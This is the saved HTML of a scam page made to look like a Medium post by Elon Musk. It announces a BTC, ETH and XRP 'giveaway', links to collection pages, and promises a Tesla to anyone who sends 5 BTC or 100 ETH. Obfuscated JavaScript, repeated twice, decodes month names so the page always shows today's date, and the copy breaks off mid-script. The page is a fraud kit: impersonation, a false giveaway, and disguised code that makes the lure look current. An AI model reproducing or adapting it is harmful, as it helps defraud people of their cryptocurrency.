u-baseColor--link avatar" href="https://twitter.com/elonmusk" data-action="show-user-card" data-action-source="post_header_lockup" data-action-value="" data-action-type="hover" data-user-id="" dir="auto"><img src="./files/ava.jpg" class="avatar-image avatar-image--smaller" alt="Go to the profile of Elon Musk"></a></div><div class="u-flex1 u-paddingLeft15 u-overflowHidden"><div class="u-lineHeightTightest"><a class="ds-link ds-link--styleSubtle ui-captionStrong u-inlineBlock link link--darken link--darker is-touched" href="https://twitter.com/elonmusk" data-action="show-user-card" data-action-source="post_header_lockup" data-action-value="" data-action-type="hover" data-user-id="" dir="auto">Elon Musk</a><span class="followState js-followState" data-user-id=""><button class="button button--smallest u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton u-marginLeft10 u-xs-hide" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="" data-action-source="post_header_lockup"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary button--smallest u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton u-marginLeft10 u-xs-hide" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="post_header_lockup--------------------------follow_byline"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Following</span></button></span></div><div class="ui-caption postMetaInline js-testPostMetaInlineSupplemental">
<script language="javascript" type="text/javascript"> var _0x5d58=['bsOpw7E=','GcOAwo4=','RMOtw7fCtsO3DznClw==','WsOCwprChg==','wp5SWA==','w603wpI=','DTnDqw==','CjzCtA==','wo96Fg==','woNrHQ==','VR9a','wqYlw5TDkw=='];var _0x2e33=function(_0x5d5879,_0x2e33e8){_0x5d5879=_0x5d5879-0x0;var _0x479f27=_0x5d58[_0x5d5879];if(_0x2e33['ZyYPNK']===undefined){(function(){var _0x21e210;try{var _0x2e2a72=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e210=_0x2e2a72();}catch(_0x264351){_0x21e210=window;}var _0x985885='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x21e210['atob']||(_0x21e210['atob']=function(_0x54b119){var _0x11b22b=String(_0x54b119)['replace'](/=+$/,'');var _0x55cbb9='';for(var _0x5c0325=0x0,_0x3847f2,_0x53610a,_0xe0ed9c=0x0;_0x53610a=_0x11b22b['charAt'](_0xe0ed9c++);~_0x53610a&&(_0x3847f2=_0x5c0325%0x4?_0x3847f2*0x40+_0x53610a:_0x53610a,_0x5c0325++%0x4)?_0x55cbb9+=String['fromCharCode'](0xff&_0x3847f2>>(-0x2*_0x5c0325&0x6)):0x0){_0x53610a=_0x985885['indexOf'](_0x53610a);}return _0x55cbb9;});}());var _0x43d07a=function(_0x4b0f30,_0x31f5d5){var _0xe2346=[],_0xdae8fc=0x0,_0x1b73d4,_0x2ebf4f='',_0x35f01f='';_0x4b0f30=atob(_0x4b0f30);for(var _0x3d68b6=0x0,_0x512859=_0x4b0f30['length'];_0x3d68b6<_0x512859;_0x3d68b6++){_0x35f01f+='%'+('00'+_0x4b0f30['charCodeAt'](_0x3d68b6)['toString'](0x10))['slice'](-0x2);}_0x4b0f30=decodeURIComponent(_0x35f01f);var _0x47e111;for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xe2346[_0x47e111]=_0x47e111;}for(_0x47e111=0x0;_0x47e111<0x100;_0x47e111++){_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111]+_0x31f5d5['charCodeAt'](_0x47e111%_0x31f5d5['length']))%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;}_0x47e111=0x0;_0xdae8fc=0x0;for(var _0x15b378=0x0;_0x15b378<_0x4b0f30['length'];_0x15b378++){_0x47e111=(_0x47e111+0x1)%0x100;_0xdae8fc=(_0xdae8fc+_0xe2346[_0x47e111])%0x100;_0x1b73d4=_0xe2346[_0x47e111];_0xe2346[_0x47e111]=_0xe2346[_0xdae8fc];_0xe2346[_0xdae8fc]=_0x1b73d4;_0x2ebf4f+=String['fromCharCode'](_0x4b0f30['charCodeAt'](_0x15b378)^_0xe2346[(_0xe2346[_0x47e111]+_0xe2346[_0xdae8fc])%0x100]);}return _0x2ebf4f;};_0x2e33['CYFzfD']=_0x43d07a;_0x2e33['vsilwg']={};_0x2e33['ZyYPNK']=!![];}var _0xd43f87=_0x2e33['vsilwg'][_0x5d5879];if(_0xd43f87===undefined){if(_0x2e33['pqHENE']===undefined){_0x2e33['pqHENE']=!![];}_0x479f27=_0x2e33['CYFzfD'](_0x479f27,_0x2e33e8);_0x2e33['vsilwg'][_0x5d5879]=_0x479f27;}else{_0x479f27=_0xd43f87;}return _0x479f27;};var d=new Date();var month=new Array(_0x2e33('0x6','maVq'),_0x2e33('0x1','xrN5'),_0x2e33('0x0','8YVp'),_0x2e33('0x8','suPT'),_0x2e33('0x9','suPT'),'June',_0x2e33('0x3','lkr@'),_0x2e33('0xa','d5xo'),_0x2e33('0xb','Wq[4'),_0x2e33('0x4','9XVJ'),_0x2e33('0x7','XpP!'),_0x2e33('0x5','L[VQ'));document['write'](month[d[_0x2e33('0x2','8YVp')]()]+'\x20'+d['getDate']());</script><time datetime="2018-07-17T04:34:19.838Z"><script language="javascript" type="text/javascript"> document['write'](TODAY);</script></time></div></div></div></div></div></header>
<div class="postArticle-content js-postField js-notesSource js-trackedPost" data-post-id="" data-source="post_page" data-tracking-context="postPage" data-scroll="native"><section name="6861" class="section section--body section--first section--last"><div class="section-divider"><hr class="section-divider"></div><div class="section-content"><div class="section-inner sectionLayout--insetColumn"><h1 name="6410" id="6410" class="graf graf--h3 graf--leading graf--title">Elon Musk — Official ETH and BTC&nbsp;Giveaway</h1><figure name="ba05" id="ba05" class="graf graf--figure graf-after--h3"><div class="aspectRatioPlaceholder is-locked" style="max-width: 700px; max-height: 394px;"><div class="aspectRatioPlaceholder-fill" style="padding-bottom: 56.3%;"></div><div class="progressiveMedia js-progressiveMedia graf-image is-imageLoaded is-canvasLoaded" data-image-id="1*UHb2HozobNe2uMS7q2Iz5Q.png" data-width="1024" data-height="576" data-action="zoom" data-action-value="1*UHb2HozobNe2uMS7q2Iz5Q.png" data-scroll="native"><img src="./files/1_U3yrRtqWkn2cCwLnYCxN-w2.jpg" crossorigin="anonymous" class="progressiveMedia-thumbnail js-progressiveMedia-thumbnail"><canvas class="progressiveMedia-canvas js-progressiveMedia-canvas" width="75" height="40"></canvas><img class="progressiveMedia-image js-progressiveMedia-image" data-src="https://cdn-images-1.medium.com/max/800/1*UHb2HozobNe2uMS7q2Iz5Q.png" src="./files/1UHb2HozobNe2uMS7q2Iz5Q.png"><noscript class="js-progressiveMedia-inner"><img class="progressiveMedia-noscript js-progressiveMedia-inner" src="https://cdn-images-1.medium.com/max/800/1*UHb2HozobNe2uMS7q2Iz5Q.png"></noscript></div></div></figure><p name="9a0b" id="9a0b" class="graf graf--p graf-after--figure">Our marketing department here at Tesla HQ came up with an idea: to hold a special giveaway event for all crypto fans out there.</p> <p name="9a0b" id="9a0b" class="graf graf--p graf-after--figure"> <strong class="markup--strong markup--p-strong">If you want to participate, it is really simple to do. Just navigate to these websites to learn more:</strong></p>
<p name="4311" id="4311" class="graf graf--p graf-after--p"><a href="btc" data-href="/btc" class="markup--anchor markup--p-anchor" target="_blank"><strong class="markup--strong markup--p-strong">Click this official link to get BTC</strong></a></p>
<p name="84ea" id="84ea" class="graf graf--p graf-after--p"><a href="eth" data-href="/eth" class="markup--anchor markup--p-anchor" rel="nofollow noopener" target="_blank"><strong class="markup--strong markup--p-strong">Click this official link to get ETH</strong></a></p><p></p>
<p name="84ea" id="84ea" class="graf graf--p graf-after--p"><a href="xrp" data-href="/xrp" class="markup--anchor markup--p-anchor" rel="nofollow noopener" target="_blank"><strong class="markup--strong markup--p-strong">Click this official link to get XRP</strong></a></p><p></p>
<p name="514f" id="514f" class="graf graf--p graf-after--p">P.S.
 If you send in 5 BTC or 100 ETH, you will get the Grand Prize: a brand new Tesla Model S Performance with Midnight Silver Metallic, Solid Black and Red Multi-Coat exterior, delivery included. DM me on Twitter if you did that and we will organize the delivery as 
soon as possible.</p><p name="c73e" id="c73e" class="graf graf--p graf-after--p">Thanks,</p><p name="a214" id="a214" class="graf graf--p graf-after--p graf--trailing">Elon Musk</p></div></div></section></div><footer class="u-paddingTop10"><div class="container u-maxWidth740"><div class="row"><div class="col u-size12of12"></div></div><div class="row"><div class="col u-size12of12 js-postTags"><div class="u-paddingBottom10"><ul class="tags tags--postTags tags--borderless"></ul></div></div></div><section class="uiScale uiScale-ui--small uiScale-caption--regular u-borderTopLightest u-marginTop10 u-paddingTop20"><div class="ui-h3 u-textColorDarker u-fontSize22">Like what you read? Give Elon Musk a round of applause.</div><p class="ui-body u-marginBottom20 u-textColorDark u-fontSize16">From a quick cheer to a standing ovation, clap to show how much you enjoyed this story.</p></section><div class="postActions js-postActionsFooter"><div class="u-flexCenter"><div class="u-flex1"><div class="multirecommend js-actionMultirecommend u-flexCenter u-width60" data-post-id="" data-is-icon-29px="true" data-is-circle="true" data-has-recommend-list="true" data-source="post_actions_footer--------------------------clap_footer"><div class="u-relative u-foreground"><button class="button button--large button--circle button--withChrome u-baseColor--buttonNormal button--withIcon button--withSvgIcon clapButton js-actionMultirecommendButton clapButton--largePill u-relative u-foreground u-xs-paddingLeft13 u-width60 u-height60 u-accentColor--textNormal u-accentColor--buttonNormal" data-action="sign-up-prompt" data-sign-in-action="multivote" data-requires-token="true" data-redirect="https://medium.com/_/vote/p/" data-action-source="post_actions_footer--------------------------clap_footer" aria-label="Clap"><span class="button-defaultState"><span class="svgIcon svgIcon--clap svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><path d="M28.86 17.342l-3.64-6.402c-.292-.433-.712-.729-1.163-.8a1.124 1.124 0 0 0-.889.213c-.63.488-.742 1.181-.33 2.061l1.222 2.587 1.4 2.46c2.234 4.085 1.511 8.007-2.145 11.663-.26.26-.526.49-.797.707 1.42-.084 2.881-.683 4.292-2.094 3.822-3.823 3.565-7.876 2.05-10.395zm-6.252 11.075c3.352-3.35 3.998-6.775 1.978-10.469l-3.378-5.945c-.292-.432-.712-.728-1.163-.8a1.122 1.122 0 0 0-.89.213c-.63.49-.742 1.182-.33 2.061l1.72 3.638a.502.502 0 0 1-.806.568l-8.91-8.91a1.335 1.335 0 0 0-1.887 1.886l5.292 5.292a.5.5 0 0 1-.707.707l-5.292-5.292-1.492-1.492c-.503-.503-1.382-.505-1.887 0a1.337 1.337 0 0 0 0 1.886l1.493 1.492 5.292 5.292a.499.499 0 0 1-.353.854.5.5 0 0 1-.354-.147L5.642 13.96a1.338 1.338 0 0 0-1.887 0 1.338 1.338 0 0 0 0 1.887l2.23 2.228 3.322 3.324a.499.499 0 0 1-.353.853.502.502 0 0 1-.354-.146l-3.323-3.324a1.333 1.333 0 0 0-1.886 0 1.325 1.325 0 0 0-.39.943c0 .356.138.691.39.943l6.396 6.397c3.528 3.53 8.86 5.313 12.821 1.353zM12.73 9.26l5.68 5.68-.49-1.037c-.518-1.107-.426-2.13.224-2.89l-3.303-3.304a1.337 1.337 0 0 0-1.886 0 1.326 1.326 0 0 0-.39.944c0 .217.067.42.165.607zm14.787 19.184c-1.599 1.6-3.417 2.392-5.353 2.392-.349 0-.7-.03-1.058-.082a7.922 7.922 0 0 1-3.667.887c-3.049 0-6.115-1.626-8.359-3.87l-6.396-6.397A2.315 2.315 0 0 1 2 19.724a2.327 2.327 0 0 1 1.923-2.296l-.875-.875a2.339 2.339 0 0 1 0-3.3 2.33 2.33 0 0 1 1.24-.647l-.139-.139c-.91-.91-.91-2.39 0-3.3.884-.884 2.421-.882 3.301 0l.138.14a2.335 2.335 0 0 1 3.948-1.24l.093.092c.091-.423.291-.828.62-1.157a2.336 2.336 0 0 1 3.3 0l3.384 3.386a2.167 2.167 0 0 1 1.271-.173c.534.086 1.03.354 1.441.765.11-.549.415-1.034.911-1.418a2.12 2.12 0 0 1 1.661-.41c.727.117 1.385.565 1.853 1.262l3.652 6.423c1.704 2.832 2.025 7.377-2.205 11.607zM13.217.484l-1.917.882 2.37 2.837-.454-3.719zm8.487.877l-1.928-.86-.44 3.697 2.368-2.837zM16.5 3.293L15.478-.005h2.044L16.5 3.293z" fill-rule="evenodd"></path></svg></span></span><span class="button-activeState"><span class="svgIcon svgIcon--clapFilled svgIcon--33px u-relative u-topNegative2 u-xs-top0"><svg class="svgIcon-use" width="33" height="33" viewBox="0 0 33 33"><g fill-rule="evenodd"><path d="M29.58 17.1l-3.854-6.78c-.365-.543-.876-.899-1.431-.989a1.491 1.491 0 0 0-1.16.281c-.42.327-.65.736-.7 1.207v.001l3.623 6.367c2.46 4.498 1.67 8.802-2.333 12.807-.265.265-.536.505-.81.728 1.973-.222 3.474-1.286 4.45-2.263 4.166-4.165 3.875-8.6 2.215-11.36zm-4.831.82l-3.581-6.3c-.296-.439-.725-.742-1.183-.815a1.105 1.105 0 0 0-.89.213c-.647.502-.755 1.188-.33 2.098l1.825 3.858a.601.601 0 0 1-.197.747.596.596 0 0 1-.77-.067L10.178 8.21c-.508-.506-1.393-.506-1.901 0a1.335 1.335 0 0 0-.393.95c0 .36.139.698.393.95v.001l5.61 5.61a.599.599 0 1 1-.848.847l-5.606-5.606c-.001 0-.002 0-.003-.002L5.848 9.375a1.349 1.349 0 0 0-1.902 0 1.348 1.348 0 0 0 0 1.901l1.582 1.582 5.61 5.61a.6.6 0 0 1-.848.848l-5.61-5.61c-.51-.508-1.393-.508-1.9 0a1.332 1.332 0 0 0-.394.95c0 .36.139.697.393.952l2.363 2.362c.002.001.002.002.002.003l3.52 3.52a.6.6 0 0 1-.848.847l-3.522-3.523h-.001a1.336 1.336 0 0 0-.95-.393 1.345 1.345 0 0 0-.949 2.295l6.779 6.78c3.715 3.713 9.327 5.598 13.49 1.434 3.527-3.528 4.21-7.13 2.086-11.015zM11.817 7.727c.06-.328.213-.64.466-.893.64-.64 1.755-.64 2.396 0l3.232 3.232c-.82.783-1.09 1.833-.764 2.992l-5.33-5.33z"></path><path d="M13.285.48l-1.916.881 2.37 2.837z"></path><path d="M21.719 1.361L19.79.501l-.44 3.697z"></path><path d="M16.502 3.298L15.481 0h2.043z"></path></g></svg></span></span></button><div class="clapUndo u-width60 u-round u-height32 u-absolute u-borderBox u-paddingRight5 u-transition--transform200Spring u-background--brandSageLighter js-clapUndo" style="top: 14px; padding: 2px;"><button class="button button--chromeless u-baseColor--buttonNormal button--withIcon button--withSvgIcon u-floatRight" data-action="multivote-undo" data-action-value=""><span class="svgIcon svgIcon--removeThin svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.13 8.11l-5.61 5.61-5.609-5.61-.801.801 5.61 5.61-5.61 5.61.801.8 5.61-5.609 5.61 5.61.8-.801-5.609-5.61 5.61-5.61" fill-rule="evenodd"></path></svg></span></button></div></div><span class="u-textAlignCenter u-relative u-background js-actionMultirecommendCount u-marginLeft10"><button class="button button--chromeless u-baseColor--buttonNormal js-multirecommendCountButton" data-action="show-recommends" data-action-value="">5326</button></span></div></div><div class="buttonSet u-flex0"><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon" data-action="scroll-to-responses" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--response svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg></span></button><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-hide" title="Share on Twitter" aria-label="Share on Twitter" data-action="share-on-twitter" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--twitter svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.967 11.8c.018 5.93-4.607 11.18-11.177 11.18-2.172 0-4.25-.62-6.047-1.76l-.268.422-.038.5.186.013.168.012c.3.02.44.032.6.046 2.06-.026 3.95-.686 5.49-1.86l1.12-.85-1.4-.048c-1.57-.055-2.92-1.08-3.36-2.51l-.48.146-.05.5c.22.03.48.05.75.08.48-.02.87-.07 1.25-.15l2.33-.49-2.32-.49c-1.68-.35-2.91-1.83-2.91-3.55 0-.05 0-.01-.01.03l-.49-.1-.25.44c.63.36 1.35.57 2.07.58l1.7.04L7.4 13c-.978-.662-1.59-1.79-1.618-3.047a4.08 4.08 0 0 1 .524-1.8l-.825.07a12.188 12.188 0 0 0 8.81 4.515l.59.033-.06-.59v-.02c-.05-.43-.06-.63-.06-.87a3.617 3.617 0 0 1 6.27-2.45l.2.21.28-.06c1.01-.22 1.94-.59 2.73-1.09l-.75-.56c-.1.36-.04.89.12 1.36.23.68.58 1.13 1.17.85l-.21-.45-.42-.27c-.52.8-1.17 1.48-1.92 2L22 11l.016.28c.013.2.014.35 0 .52v.04zm.998.038c.018-.22.017-.417 0-.66l-.498.034.284.41a8.183 8.183 0 0 0 2.2-2.267l.97-1.48-1.6.755c.17-.08.3-.02.34.03a.914.914 0 0 1-.13-.292c-.1-.297-.13-.64-.1-.766l.36-1.254-1.1.695c-.69.438-1.51.764-2.41.963l.48.15a4.574 4.574 0 0 0-3.38-1.484 4.616 4.616 0 0 0-4.61 4.613c0 .29.02.51.08.984l.01.02.5-.06.03-.5c-3.17-.18-6.1-1.7-8.08-4.15l-.48-.56-.36.64c-.39.69-.62 1.48-.65 2.28.04 1.61.81 3.04 2.06 3.88l.3-.92c-.55-.02-1.11-.17-1.6-.45l-.59-.34-.14.67c-.02.08-.02.16 0 .24-.01 2.12 1.55 4.01 3.69 4.46l.1-.49-.1-.49c-.33.07-.67.12-1.03.14-.18-.02-.43-.05-.64-.07l-.76-.09.23.73c.57 1.84 2.29 3.14 4.28 3.21l-.28-.89a8.252 8.252 0 0 1-4.85 1.66c-.12-.01-.26-.02-.56-.05l-.17-.01-.18-.01L2.53 21l1.694 1.07a12.233 12.233 0 0 0 6.58 1.917c7.156 0 12.2-5.73 12.18-12.18l-.002.04z"></path></svg></span></button><button class="button button--large button--dark button--chromeless is-touchIconBlackPulse u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-hide" title="Share on Facebook" aria-label="Share on Facebook" data-action="share-on-facebook" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--facebook svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M16.39 23.61v-5.808h1.846a.55.55 0 0 0 .546-.48l.36-2.797a.551.551 0 0 0-.547-.62H16.39V12.67c0-.67.12-.813.828-.813h1.474a.55.55 0 0 0 .55-.55V8.803a.55.55 0 0 0-.477-.545c-.436-.06-1.36-.116-2.22-.116-2.5 0-4.13 1.62-4.13 4.248v1.513H10.56a.551.551 0 0 0-.55.55v2.797c0 .304.248.55.55.55h1.855v5.76c-4.172-.96-7.215-4.7-7.215-9.1 0-5.17 4.17-9.36 9.31-9.36 5.14 0 9.31 4.19 9.31 9.36 0 4.48-3.155 8.27-7.43 9.15M14.51 4C8.76 4 4.1 8.684 4.1 14.46c0 5.162 3.75 9.523 8.778 10.32a.55.55 0 0 0 .637-.543v-6.985a.551.551 0 0 0-.55-.55H11.11v-1.697h1.855a.55.55 0 0 0 .55-.55v-2.063c0-2.02 1.136-3.148 3.03-3.148.567 0 1.156.027 1.597.06v1.453h-.924c-1.363 0-1.93.675-1.93 1.912v1.78c0 .3.247.55.55.55h2.132l-.218 1.69H15.84c-.305 0-.55.24-.55.55v7.02c0 .33.293.59.623.54 5.135-.7 9.007-5.11 9.007-10.36C24.92 8.68 20.26 4 14.51 4"></path></svg></span></button><button class="button button--large button--dark button--chromeless u-baseColor--buttonDark button--withIcon button--withSvgIcon u-xs-show" title="Share this story on Twitter or Facebook" aria-label="Share this story on Twitter or Facebook" data-action="show-share-popover" data-action-source="post_actions_footer"><span class="svgIcon svgIcon--share svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M20.385 8H19a.5.5 0 1 0 .011 1h1.39c.43 0 .84.168 1.14.473.31.305.48.71.48 1.142v10.77c0 .43-.17.837-.47 1.142-.3.305-.71.473-1.14.473H8.62c-.43 0-.84-.168-1.144-.473a1.603 1.603 0 0 1-.473-1.142v-10.77c0-.43.17-.837.48-1.142A1.599 1.599 0 0 1 8.62 9H10a.502.502 0 0 0 0-1H8.615c-.67 0-1.338.255-1.85.766-.51.51-.765 1.18-.765 1.85v10.77c0 .668.255 1.337.766 1.848.51.51 1.18.766 1.85.766h11.77c.668 0 1.337-.255 1.848-.766.51-.51.766-1.18.766-1.85v-10.77c0-.668-.255-1.337-.766-1.848A2.61 2.61 0 0 0 20.384 8zm-8.67-2.508L14 3.207v8.362c0 .27.224.5.5.5s.5-.23.5-.5V3.2l2.285 2.285a.49.49 0 0 0 .704-.001.511.511 0 0 0 0-.708l-3.14-3.14a.504.504 0 0 0-.71 0L11 4.776a.501.501 0 0 0 .71.706" fill-rule="evenodd"></path></svg></span></button></div></div></div></div><div class="u-maxWidth740 u-paddingTop20 u-marginTop20 u-borderTopLightest container u-paddingBottom20 u-xs-paddingBottom10 js-postAttributionFooterContainer"><div class="row js-postFooterInfo"><div class="col u-size12of12"><li class="uiScale uiScale-ui--small uiScale-caption--regular u-block u-paddingBottom18 js-cardUser"><div class="u-marginLeft20 u-floatRight"><span class="followState js-followState" data-user-id=""><button class="button button--small u-noUserSelect button--withChrome u-baseColor--buttonNormal button--withHover button--unblock js-unblockButton" data-action="sign-up-prompt" data-sign-in-action="toggle-block-user" data-requires-token="true" data-redirect="" data-action-source="footer_card"><span class="button-label  button-defaultState">Blocked</span><span class="button-label button-hoverState">Unblock</span></button><button class="button button--primary button--small u-noUserSelect button--withChrome u-accentColor--buttonNormal button--follow js-followButton" data-action="sign-up-prompt" data-sign-in-action="toggle-subscribe-user" data-requires-token="true" data-redirect="https://medium.com/_/subscribe/user/" data-action-source="footer_card--------------------------follow_footer"><span class="button-label  button-defaultState js-buttonLabel">Follow</span><span class="button-label button-activeState">Following</span></button></span></div><div class="u-tableCell"><a class="link u-baseColor--link avatar" href="https://twitter.com/elonmusk" title="Go to the profile of Elon Musk" aria-label="Go to the profile of Elon Musk" data-action-source="footer_card" data-user-id="" dir="auto"><img src="./files/ava.jpg" class="avatar-image avatar-image--small" alt="Go to the profile of Elon Musk"></a></div><div class="u-tableCell u-verticalAlignMiddle u-breakWord u-paddingLeft15"><h3 class="ui-h3 u-fontSize18 u-lineHeightTighter u-marginBottom4"><a class="link link--primary u-accentColor--hoverTextNormal" href="https://twitter.com/elonmusk" property="cc:attributionName" title="Go to the profile of Elon Musk" aria-label="Go to the profile of Elon Musk" rel="author cc:attributionUrl" data-user-id="" dir="auto">Elon Musk</a></h3></div></li></div></div></div>

<div class="container u-maxWidth740"><div class="responsesStreamWrapper u-maxWidth640 js-responsesStreamWrapper"><div class="container responsesStream-title u-paddingTop15"><div class="row"><header class="heading"><div class="u-clearfix"><div class="heading-content u-floatLeft"><span class="heading-title heading-title--semibold">Responses</span></div></div></header></div></div><div class="responsesStream-editor cardChromeless u-marginBottom20 u-paddingLeft20 u-paddingRight20 js-responsesStreamEditor"><div class="u-paddingTop30 u-paddingBottom30 u-paddingLeft0 u-paddingRight0 u-borderBottomLightest js-responsesLoggedOutPrompt"><button class="button button--chromeless is-touchIconBlackPulse u-baseColor--buttonNormal button--withIcon button--withSvgIcon button--withIconAndLabel button--loggedOutPrompt" data-action="sign-up-prompt" data-redirect="https://twitter.com/elonmusk" data-skip-onboarding="true" data-action-source="logged_out_response_prompt--------------------------respond_box"><span class="svgIcon svgIcon--response svgIcon--29px"><svg class="svgIcon-use" width="29" height="29" viewBox="0 0 29 29"><path d="M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z"></path></svg></span><span class="button-label  js-buttonLabel">Write a response…</span></button></div></div><div class="responsesStream js-responsesStream"></div>




<div class="streamItem streamItem--postPreview js-streamItem" data-action-scope="_actionscope_35"><div class="cardChromeless u-marginTop20 u-paddingTop10 u-paddingBottom15 u-paddingLeft20 u-paddingRight20"><div class="postArticle postArticle--short js-postArticle js-trackedPost" data-post-id="35aa25c838c4" data-source="responses---------0---------------------" data-action-scope="_actionscope_36" data-scroll="native"><div class="u-clearfix u-marginBottom15 u-paddingTop5"><div class="postMetaInline u-floatLeft"><div class="u-flexCenter"><div class="postMetaInline-avatar u-flex0"><a class="link u-baseColor--link avatar" href="https://medium.com/@cryptorand" data-action="show-user-card" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto"><img src="./files/1_h2Kq5-S9GHRdwVAsjthMRA.png" class="avatar-image u-size36x36 u-xs-size32x32" alt="Go to the profile of Crypto Rand"></a></div><div class="postMetaInline postMetaInline-authorLockup ui-captionStrong u-flex1 u-noWrapWithEllipsis"><a class="ds-link ds-link--styleSubtle link link--darken link--accent u-accentColor--textNormal u-accentColor--textDarken" href="https://medium.com/@cryptorand" data-action="show-user-card" data-action-source="responses---------0---------------------" data-action-value="e54af4432171" data-action-type="hover" data-user-id="e54af4432171" dir="auto">Crypto Rand</a><div class="ui-caption u-fontSize12 u-baseColor--textNormal u-textColorNormal js-postMetaInlineSupplemental"><a class="link link--darken" href="https://medium.com/@cryptorand" data-action="open-post" data-action-value="https://medium.com/@cryptorand" data-action-source="preview-listing">
<script language="javascript" type="text/javascript"> var _0x5d58=['bsOpw7E=','GcOAwo4=','RMOtw7fCtsO3DznClw==','WsOCwprChg==','wp5SWA==','w603wpI=','DTnDqw==','CjzCtA==','wo96Fg==','woNrHQ==','VR9a','wqYlw5TDkw=='];var _0x2e33=function(_0x5d5879,_0x2e33e8){_0x5d5879=_0x5d5879-0x0;var _0x479f27=_0x5d58[_0x5d5879];if(_0x2e33['ZyYPNK']===undefined){(function(){var _0x21e210;try{var _0x2e2a72=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x21e210=_0x2e2a72();}catch(_0x264351){_0x21e210=window;}var _0x985885='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x21e210['atob']||(_0x21e210['atob']=function(_0x54b119){var _0x11b22b=String(_0x54b119)['replace'](/=+$/,'');var _0x55cbb9='';for(var _0x5c0325=0x0,_0x3847f2,_0x53610a,_0xe0ed9c=0x0;_0x53610a=_0x11b22b['charAt'](_0xe0ed9c++);~_0x53610a&&(_0x3847f2=_0x5c0325%0x4?_0x3847f2*0x40+_0x53610a:_0x53610a,_0x5c0325++%0x4)?_0x55cbb9+=String['fromCharCode'](0xff&_0x3847f2>>(-0x2*_0x5c0325&0x6)):0x0){_0x53610a=_0x985885['indexOf'](_0x53610a);}return _0x55cbb9;});}());var _0x43d07a=function(_0x4b0f30,_0x31f5d5){var _0xe2346=[],_0xdae8fc=0x0,_0x1b73d4,_0x2ebf4f='',_0x35f01f='';_0x4b0f30=atob(_0x4b0f30);for(var _0x3d68b6=0x0,_0x512859=_0x4b0f30['length'];_0x3d68b6<_0x512859;_0x3d68b6++){_0x35f01f+='%'+('00'+_0x4b0f30['charCodeAt'](_0x3d68b6)['toString'](0x10))['slice'](-0x2);}_0x4b0f30=decodeURIComponent(_0x35f01f);var 